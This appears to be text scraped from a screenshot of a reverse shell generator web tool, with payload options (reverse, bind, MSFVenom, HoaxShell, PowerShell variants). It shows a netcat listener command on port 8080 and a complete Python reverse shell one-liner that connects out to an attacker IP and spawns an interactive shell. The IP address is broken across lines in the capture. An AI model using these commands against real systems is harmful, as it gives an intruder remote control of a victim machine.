 Reverse Shell Generator
IP & Port
IP
10.
Port
8080
+1
Listener
Advanced
🚀 nc -lvnp 8080
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10
.8 ",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'